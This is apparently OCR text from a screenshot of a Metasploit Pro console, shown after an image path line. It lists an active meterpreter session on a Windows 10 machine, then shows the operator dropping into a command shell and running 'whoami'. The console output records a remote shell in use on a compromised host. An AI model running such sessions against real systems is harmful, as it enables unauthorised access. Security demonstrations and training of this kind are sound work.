 Metasploit Pro Console
File Edit View Help
msf exploit(handler) >
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x64/win64 PC\Hasain Alshakarti @ PC 172.16.1.110:443 -> 172.16.1.1:58236 (172.16.1.1)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shel
[-] Unknown command: shel.
meterpreter > shell
Process 4100 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
pc\hasain alshakarti
C:\WINDOWS\system32>ip
Ready 26x111
7:10 PM
11/2/2015